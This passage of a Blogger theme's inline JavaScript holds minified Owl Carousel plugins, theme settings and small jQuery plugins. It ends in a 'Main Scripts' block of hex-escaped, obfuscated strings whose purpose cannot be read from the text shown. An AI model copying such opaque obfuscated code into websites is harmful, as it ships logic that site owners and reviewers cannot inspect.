e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64